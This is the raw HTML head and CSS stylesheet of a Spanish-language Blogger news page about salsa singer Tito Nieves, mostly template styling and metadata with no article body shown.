

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html
body_size: 32162
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='uP2ML3PsAXWdHQLRyyQXE5w48YrD3N7ZzxX-llht9-o' name='google-site-verification'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.alternativasnoticiosas.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Alternativas Noticiosas - Atom" href="https://www.alternativasnoticiosas.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Alternativas Noticiosas - RSS" href="https://www.alternativasnoticiosas.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Alternativas Noticiosas - Atom" href="https://www.blogger.com/feeds/4947828973167320520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Alternativas Noticiosas - Atom" href="https://www.alternativasnoticiosas.com/feeds/7652793428223565797/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMUmUAivv7REZfgmp2MiB1EmKxn9HhNgJ233ByNqot-IxNZh5S_BIUvtQc6x-MjuOuXvKqLpiaGLCkUgUKO_6S0I8zKVXfZjzO1474mdzunxyjcsz3wCi47jh6nVQkLGoKBzrp1zKA_BavRqzdMRhjPnPjyLzo5udsML2t7X6Uvpj7kR7VGpeBs8lz45yO/s320/tito%20nieves%20flaco.jpg' rel='image_src'/>
<meta content='https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html' property='og:url'/>
<meta content='El cantante Tito Nieves saca la cara por la salsa: “Es ignorante que las personas hagan ese comentario”' property='og:title'/>
<meta content='SAN JUAN, Puerto Rico (6 Febrero 2024).- El 2024 comenzó siendo muy activo para el cantante puertorriqueño Tito Nieves, quien en enero llevó...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMUmUAivv7REZfgmp2MiB1EmKxn9HhNgJ233ByNqot-IxNZh5S_BIUvtQc6x-MjuOuXvKqLpiaGLCkUgUKO_6S0I8zKVXfZjzO1474mdzunxyjcsz3wCi47jh6nVQkLGoKBzrp1zKA_BavRqzdMRhjPnPjyLzo5udsML2t7X6Uvpj7kR7VGpeBs8lz45yO/w1200-h630-p-k-no-nu/tito%20nieves%20flaco.jpg' property='og:image'/>
<title>
El cantante Tito Nieves saca la cara por la salsa: &#8220;Es ignorante que las personas hagan ese comentario&#8221; - Alternativas Noticiosas
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='El cantante Tito Nieves saca la cara por la salsa: “Es ignorante que las personas hagan ese comentario”' property='og:title'/>
<meta content='https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMUmUAivv7REZfgmp2MiB1EmKxn9HhNgJ233ByNqot-IxNZh5S_BIUvtQc6x-MjuOuXvKqLpiaGLCkUgUKO_6S0I8zKVXfZjzO1474mdzunxyjcsz3wCi47jh6nVQkLGoKBzrp1zKA_BavRqzdMRhjPnPjyLzo5udsML2t7X6Uvpj7kR7VGpeBs8lz45yO/s320/tito%20nieves%20flaco.jpg' property='og:image'/>
<meta content='Alternativas Noticiosas' property='og:site_name'/>
<meta content='https://www.alternativasnoticiosas.com/' name='twitter:domain'/>
<meta content='El cantante Tito Nieves saca la cara por la salsa: “Es ignorante que las personas hagan ese comentario”' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<!--No se pudo procesar el nodo de tema "meta".

The expression 'data:blgoogle-site-verification: googleaa4bc3c823feabb5.htmlog.postImageUrl' is not valid.
-->
<meta content='El cantante Tito Nieves saca la cara por la salsa: “Es ignorante que las personas hagan ese comentario”' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='NOTICIAS AL DIA' name='description'/>
<meta content='ALTERNATIVAS NOTICIOSAS' name='ALTERNATIVASNOTICIOSAS.COM'/>
<meta content='NANCY MONERO' name='Author'/>
<meta content='alternativa.noticiosa@gmail.com' name='Email'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots.txt'/>
<meta content='index, follow' name='robots.txt'/>
<meta content='id' name='language'/>
<meta content='Ecuador' name='geo.country'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit-after'/>
<meta content='Quito' name='geo.placename'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102'></script>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWV7p3lFcFEyoeG_xKciUus0fPoCghyphenhyphen-4a9rvtYxZQLW6_3gtz-wJV7IVOVRhNdM9poeYUwXSMM4P_-28MrswUY_eiYWtFfjbnWeeYwLm7mcbpMUoKlRzrV0FN0oLw3_XqZIs_3Mdy27Ve/s227/FB_IMG_1592091693426.jpg' property='og:image'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Roboto+Slab:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,900' rel='stylesheet' type='text/css'/>
<meta content='ehPn6olx369Ib3pOHJU8pX2YKStoQx6n7JDm688rYq0' name='google-site-verification'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        ProMag
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#e83737"/>
<Variable name="footer_bg" description="Background Color Of The Footer" type="color" default="#333"/>
*/
/*======================================
+/+ Styles
======================================*/
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
/* Slider */
.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: &#39;&#39;;
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*======================================
+/+ General Styles
======================================*/
.clearfix { zoom: 1; }
.clearfix:before,
.clearfix:after { content: ''; display: table; width: 0; height: 0;}
.clearfix:after { clear: both; }
*, *:before, *:after{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
body {
overflow-x: hidden;
font-family: 'Roboto', sans-serif;
}
.section, .widget {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6 {
color: inherit;
}
a, a:visited, a:link{
color: inherit;
text-decoration: none;
}
a:link {
outline: none;
}
input{
border: none;
box-sizing: border-box;
}
.container{
max-width: 1180px;
margin: 0 auto;
}
.date-header {
display: none;
}
.widget li {
padding: 0;
}
.widget ul {
padding: 0;
}
.blog-feeds, .feed-links {
display: none;
}
.icon {
padding-right: 5px;
transition-duration: 0s;
}
.heading {
font-family: 'Roboto Slab', serif;
font-size: 1rem;
}
.post-icons img {
width: auto !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
#to-top {
position: fixed;
right: 25px;
bottom: 100px;
color: #fff;
padding: 9px;
opacity: 0;
visibility: hidden;
border-radius: 5px;
background: #e83737;
box-shadow: 0 0 5px #4D4D4D;
-webkit-box-shadow: 0 0 5px #4D4D4D;
z-index: 9999;
}
#to-top.fadeIn {
opacity: 1;
visibility: visible;
}
.anchor-hover:hover {
color: #e83737;
}
.widget-item-control {display: none;}
.post-body img {
max-width: 100%;
}
.item .post-body ul {
list-style-type: disc;
}
.item .post-body ol {
list-style-type: decimal;
}
.item .post-body a {
font-weight: 500;
color: #e83737;
text-decoration: underline;
}
.item .post-body a[style="margin-left: 1em; margin-right: 1em;"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
.post-image-square {
position: relative;
display: block;
width: 120px;
height: 110px;
float: left;
margin-right: 15px;
z-index: 3;
}
/*============================================
+/+ Top posts
============================================*/
#top-posts-wrapper {
background: #464646;
padding: 30px 0;
color: #fff;
min-height: 170px;
font-size: 0;
}
li.topPosts-item {
display: inline-block;
width: 32%;
margin-right: 2%;
}
li.topPosts-item:last-child {
margin-right: 0;
}
li.topPosts-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
li.topPosts-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/*============================================
+/+ Header
============================================*/
#header {
padding-top: 50px;
}
#header .container {
position: relative;
}
.Header h1 {
display: inline !important;
line-height: 0;
}
.search {
position: absolute;
top: 50%;
margin-top: -20px;
}
.search:after {
content: '\f002';
font-family: 'fontawesome';
position: absolute;
left: 0;
top: 0;
color: #fff;
background: #e83737;
height: 40px;
width: 40px;
text-align: center;
line-height: 40px;
z-index: 3;
}
input#search-input {
position: relative;
border: 1px solid #ccc;
height: 40px;
width: 115px;
padding-left: 10px;
background: #eee;
margin-left: 39px;
z-index: 2;
}
input#search-input:focus {
outline: none;
}
/* Logo Container
---------------------------------------*/
#header-inner {
text-align: center;
}
#header-inner img {
position: relative;
top: 2px;
width: 75%;
height: 200px;
}
/* Social media
---------------------------------------*/
div#top-social {
position: absolute;
right: 0;
top: 50%;
margin-top: -15px;
}
div#top-social li {
float: left;
margin-left: 7px;
text-align: center;
line-height: 30px;
font-size: .875rem;
background: #eee;
border-radius: 3px;
}
div#top-social li:first-child {
margin-left: 0;
}
div#top-social li a {
display: block;
width: 30px;
height: 30px;
}
div#top-social .fa-facebook {
color: #406491;
}
div#top-social .fa-twitter {
color: #38A3E9;
}
div#top-social .fa-dribbble {
color: #EA4E89;
}
div#top-social .fa-youtube {
color: #CE362F;
}
div#top-social .fa-linkedin {
color: #0275B6;
}
/* Main Menu
------------------------------------*/
.main-nav-wrapper {
height: 61px;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
margin-top: 50px;
text-align: center;
}
.main-nav-wrapper .container {
position: relative;
}
#main-nav {
display: inline-block;
}
#main-nav .widget {
display: none;
}
#main-nav li {
float: left;
color:  #001375;
position:relative;
}
#main-nav li a {
display: block;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
line-height: 43px;
padding: 4px 20px;
}
#main-nav li a:hover {
background: #e83737;
color: #0d228f;
}
#main-nav li a:hover .icon {
color: #fff;
transition-duration: 0s;
}
#mobile-main-nav-btn {
display: none;
}
#main-nav ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#main-nav ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #ccc;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#main-nav ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #ccc;
}
#main-nav ul > li > ul > li a {
font-size: 11px;
display: block;
color: #001375;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#main-nav ul > li:hover > ul,
#main-nav ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#mobile-close-btn {
display: none;
}
/*============================================
+/+ Slider
============================================*/
#slider {
background: #444;
margin-bottom: 60px;
min-height: 370px;
font-size: 0;
}
body[data-main="false"] #slider {
display: none;
}
.slider-posts {
float: left;
width: 80%;
}
.slider-big-post {
outline: none;
}
.slider-big-post .post-image {
display: block;
width: 55%;
height: 370px;
float: left;
margin-right: 30px;
}
.category {
display: inline-block;
background: #e83737;
color: #fff !important;
padding: 8px 15px;
font-size: .75rem;
text-transform: uppercase;
border-radius: 4px;
margin-bottom: 20px;
margin-top: 75px;
}
.slider-big-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 20px;
}
.slider-item-info {
color: #848484;
font-size: .7rem;
text-transform: uppercase;
margin-bottom: 20px;
}
.slider-big-post .post-summary {
color: #fff;
font-size: .875rem;
line-height: 1.6;
padding: 0;
}
.small-posts-wrapper {
float: right;
width: 146px;
max-height: 370px;
overflow: hidden;
background: #555;
padding: 10px;
}
.small-posts {
max-height: 350px;
overflow: hidden;
}
.slider-small-post {
position: relative;
border: 0 !important;
display: block;
width: 125px;
height: 100px !important;
cursor: pointer;
}
.slider-small-post.slick-current:after,
.slider-small-post.slick-current:before {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.slider-small-post.slick-current:after {
content: '';
background: #e83737;
opacity: .5;
}
.slider-small-post.slick-current:before {
content: '\f060';
font-family: 'fontawesome';
color: #fff;
text-align: center;
line-height: 100px;
font-size: 1.7rem;
z-index: 2;
opacity: .9;
}
.slider-big-post .post-image:after {
content: 'read more';
position: absolute;
top: 165px;
left: 150px;
right: 150px;
bottom: 165px;
color: #fff;
text-align: center;
opacity: 0;
background: rgb(232, 55, 55);
line-height: 40px;
text-transform: uppercase;
}
/*============================================
+/+ Featured Posts
============================================*/
#featured-posts {
margin-bottom: 60px;
}
body[data-main="false"] #featured-posts {
display: none;
}
.featured-post {
float: left;
width: 33%;
margin-right: 0.5%;
height: 320px;
position: relative;
display: table;
}
.featured-post:last-child {
margin-right: 0;
}
.featured-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.featured-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.featured-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.featured-post .publish-date,
.featured-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.featured-post .publish-date {
margin-right: 20px;
}
/*============================================
+/+ Blog Posts
============================================*/
.main-content {
margin-bottom: 60px;
}
body[data-main=false] .main-content {
margin-top: 50px;
}
.blog-posts-wrapper {
width: 68.7%;
float: left;
}
.blog-posts-wrapper .widget {
margin-bottom: 45px;
}
.item .post-body {
line-height: 1.7;
box-sizing: border-box;
}
.blog-posts-wrapper .widget .title,
#featured-posts .title {
border-left: 5px solid #e83737;
padding-left: 20px;
text-transform: uppercase;
margin-bottom: 25px;
font-size: 1.6rem;
font-weight: 700;
position: relative;
color: #000;
overflow: hidden;
}
.blog-posts-wrapper .widget .title:before,
#featured-posts .title:before {
content: '';
display: inline-block;
position: absolute;
background: #e83737;
top: 0;
right: 0;
bottom: 0;
width: 5px;
z-index: 2;
margin-left: 20px;
}
.blog-posts-wrapper .widget .title:after,
#featured-posts .title:after {
content: '';
display: inline-block;
position: absolute;
background: #efefef;
top: 0;
bottom: 0;
width: 1180px;
margin-left: 20px;
}
.index .post-outer {
float: left;
width: 48%;
margin-right: 4%;
margin-bottom: 30px;
}
.index .post-outer:nth-child(even) {
margin-right: 0;
}
.post-image-wrapper {
margin-bottom: 15px;
}
.post-outer a.post-image {
display: block;
width: 100%;
padding: 37% 0;
position: relative;
}
.post-outer a.post-image:after {
content: 'read more';
color: #fff;
font-weight: 700;
font-size: .875rem;
text-transform: uppercase;
position: absolute;
left: 50%;
top: 50%;
margin-left: -50px;
margin-top: -50px;
width: 100px;
height: 100px;
text-align: center;
line-height: 100px;
background: rgba(0, 0, 0, 0.73);
border-radius: 100px;
z-index: 2;
opacity: 0;
-webkit-transform: scale(0.2);
transform: scale(0.2);
}
.post-outer a.post-image:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
ul.post-meta.clearfix {
padding: 0;
margin: 0;
font-size: .7rem;
color: #616161;
margin-bottom: 10px;
}
li.post-timestamp {
float: left;
}
li.post-author.vcard {
float: right;
}
span.author-name {
text-transform: uppercase;
}
h2.post-title.heading, h5.static-page-title {
font-size: 1.3rem;
margin-bottom: 10px;
}
.summary {
color: #868686;
font-size: .875rem;
line-height: 1.7;
}
#blog-pager {
clear: both;
}
a#Blog1_blog-pager-older-link,
a#Blog1_blog-pager-newer-link {
display: block;
background: #eee;
padding: 10px;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
position: relative;
z-index: 1;
}
a#Blog1_blog-pager-older-link:hover,
a#Blog1_blog-pager-newer-link:hover {
color: #fff;
}
a#Blog1_blog-pager-older-link:after,
a#Blog1_blog-pager-newer-link:before {
font-family: 'fontawesome';
transition-duration: 0s;
}
a#Blog1_blog-pager-older-link:after {
content: '\f178';
padding-left: 10px;
}
a#Blog1_blog-pager-newer-link:before {
content: '\f177';
padding-right: 10px;
}
a#Blog1_blog-pager-older-link:before,
a#Blog1_blog-pager-newer-link:after {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 2px;
background: #e83737;
z-index: -1;
}
a#Blog1_blog-pager-older-link:hover:before,
a#Blog1_blog-pager-newer-link:hover:after {
height: 39px;
}
/*============================================
+/+ Item Pages
============================================*/
.post-header {
background: #eaeaea;
margin-bottom: 20px;
padding: 10px;
}
.post-timestamp {
margin-left: 0 !important;
}
.post-labels,
.post-timestamp,
span.post-author.vcard {
display: inline-block;
margin-right: 20px;
background: #fff;
padding: 5px 10px;
font-size: .75rem;
text-transform: uppercase;
}
.post-labels {
margin-right: 0 !important;
}
a.post-label-anchor:hover {
color: #e83737;
}
h2.post-title.entry-title.heading {
margin-bottom: 20px;
}
.post-share {
background: #eee;
padding: 8px 0;
margin-top: 30px;
}
span.post-share-header {
background: #555;
color: #fff;
padding: 10px;
}
a.post-share_link {
margin-left: 25px;
}
.item .post-share_link.whatsapp{display:none;}
@media only screen and (max-width: 768px) {
.item .post-share_link.whatsapp{display:inline-block;}
}
/* Related posts
----------------------------------------*/
div#related-posts {
margin-top: 30px;
background: #eee;
padding: 15px;
padding-top: 0;
}
div#related-posts p {
text-align: center;
background: #555555;
padding: 10px 0;
margin: 0 -15px 20px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
}
#related-posts ul {
margin: 0 !important;
padding: 0 !important;
}
.related-post-item {
float: left;
width: 31.666666666%;
margin-right: 2.5% !important;
}
.related-post-item:last-child {
margin-right: 0 !important;
}
.related-post-item:hover .related-post-title a {
color: #e83737;
}
.related-post-img {
display: block;
width: 100%;
padding: 34% 0;
}
.related-post-title {
font-family: 'Roboto Slab', sans-serif;
font-size: 0.875rem;
font-weight: 700;
text-transform: capitalize;
line-height: 1.7;
margin-top: 5px;
}
.related-post-title a {
display: block;
}
/* Comments
----------------------------------------------*/
#comments {
margin-top: 35px;
}
#comments > h4 {
font-weight: 500;
font-size: 1.2rem;
text-transform: uppercase;
border-bottom: 2px solid #000;
}
#comments .comment {
border-bottom: 1px solid #ccc;
}
.comments .comments-content .datetime {
margin-left: 0;
display: block;
font-size: .75rem;
font-style: italic;
}
.comments .comments-content .comment-content {
text-align: left;
margin-bottom: 20px;
}
#comments .comment-header {
margin-bottom: 20px;
}
#comments .comment-actions > a {
font-size: .75rem;
background: #e83737;
display: inline-block;
padding: 3px 8px;
color: #fff;
border-radius: 5px;
}
/* Error Page
-------------------------------------------*/
.error_page .sidebar-wrapper {
display: none;
}
.error_page .blog-posts-wrapper {
width: 100%;
}
.error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: #e83737;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
/*============================================
+/+ Homepage Widgets
============================================*/
body[data-main="false"] .home-widgets {
display: none;
}
/* Twocolumns
-----------------------------------------*/
li.twocolumns-item {
display: inline-block;
width: 48%;
margin-right: 4%;
}
li.twocolumns-item:nth-child(even) {
margin-right: 0;
margin-bottom: 25px;
}
li.twocolumns-item:last-child {
margin-bottom: 0;
}
li.twocolumns-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
li.twocolumns-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/* bleft
---------------------------------------*/
.bleft {
font-family: 'Roboto Slab', serif;
font-weight: 700;
text-transform: capitalize;
}
.bleft .big-post {
position: relative;
width: 62.8205128%;
height: 406px;
float: left;
color: #fff;
}
.bleft .big-post .post-title {
position: absolute;
background: rgba(0,0,0,0.5);
right: 15px;
left: 15px;
bottom: 15px;
padding: 15px;
line-height: 1.6;
}
.bleft .big-post .post-title h2 {
font-size: 1.5rem;
}
.bleft .post-category {
position: absolute;
padding: 5px 10px;
font-family: 'Roboto';
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
top: 15px;
left: 15px;
background: #e83737;
}
.bleft .post-category:hover {
background: #555;
}
.bleft .post-title:hover {
background: #e83737;
}
.bleft .other-posts {
background: #E6E6E6;
border-left: 5px solid #e83737;
height: 406px;
padding: 1% 0;
width: 37.1794872%;
float: right;
line-height: 1.6;
overflow: auto;
}
.bleft .content-item {
padding: 0 15px;
}
.bleft .content-item:hover {
background: #e83737;
}
.bleft .content-item:hover h2 {
color: #fff;
}
.bleft .other-posts .post-title {
padding: 6% 0;
}
.bleft .content-item h2 {
border-bottom: 1px solid #bebebe;
padding: 6% 0;
font-size: 0.875rem;
}
.bleft .content-item:last-child h2 {
border: 0;
}
/* bsummary
---------------------------------------*/
.bsummary .big-post {
float: left;
width: 51.18110236220%;
height: 310px;
position: relative;
}
.bsummary .big-post .post-image {
position: relative;
display: block;
height: 310px;
}
.bsummary .big-post .post-title {
position: absolute;
bottom: 0;
right: 0;
left: 0;
padding: 10px 15px;
font-family: 'Roboto Slab', serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
background-color: rgba(0,0,0, 0.7);
}
.bsummary .post-image:hover .post-title {
background: #e83737;
color: #fff;
}
.bsummary .post-summary {
font-size: .875rem;
line-height: 1.7;
color: #555;
}
.bsummary .other-posts {
float: right;
width: 44%;
line-height: 1.6;
}
.bsummary .content-item {
clear: both;
border-bottom: 1px solid #ccc;
padding: 16px 0;
}
.bsummary .content-item:first-child {
padding-top: 0;
}
.bsummary .content-item:last-child {
padding-bottom: 0;
border-bottom: 0;
}
.bsummary .other-posts .post-title {
display: block;
margin-bottom: 3.5%;
font-family: 'Roboto Slab', serif;
}
.bsummary .other-posts .post-title h2 {
font-size: 0.875rem;
font-weight: 700;
}
.bsummary .other-posts .heading:hover {
color: #e83737;
}
.bsummary .publish-date,
.bsummary .comments {
font-size: 0.75rem;
font-weight: 500;
}
.bsummary .publish-date {
margin-right: 30px;
}
.icon {
transition: all 0s ease-in-out;
}
/*========================================
+/+ Sidebar
========================================*/
.sidebar-wrapper {
float: right;
width: 29%;
border: 3px solid #EFEFEF;
border-bottom: 0;
}
.sidebar-wrapper .widget {
padding: 30px 25px;
border-bottom: 3px solid #efefef;
}
.sidebar-wrapper .widget > h2 {
font-size: 1.1rem;
font-weight: 900;
letter-spacing: 2px;
text-transform: uppercase;
margin-bottom: 25px;
position: relative;
}
.sidebar-wrapper .widget > h2:before {
content: '';
position: absolute;
bottom: -5px;
left: 0;
width: 10px;
height: 3px;
background: #e83737;
}
.sidebar-wrapper .widget > h2:after {
content: '';
position: absolute;
bottom: -5px;
left: 13px;
width: 70px;
height: 3px;
background: #e83737;
}
/* Sidebar Tabs
-----------------------------------------*/
.sidebartabs-wrapper {
padding: 25px;
border-bottom: 3px solid #EFEFEF;
}
.sidebartabs-wrapper .widget {
padding: 0;
display: none;
border-bottom: 0;
}
.sidebartabs {
position: relative;
width: 100%;
font-size: 0.875rem;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
}
.sidebartab-item {
float: left;
text-align: center;
padding: 12px 16px;
padding-top: 15px;
cursor: pointer;
color: #fff;
background: #555;
}
.sidebartabs-wrapper .section .widget:first-child {
display: block;
}
.activetab {
background-color: #e83737;
color: #fff;
}
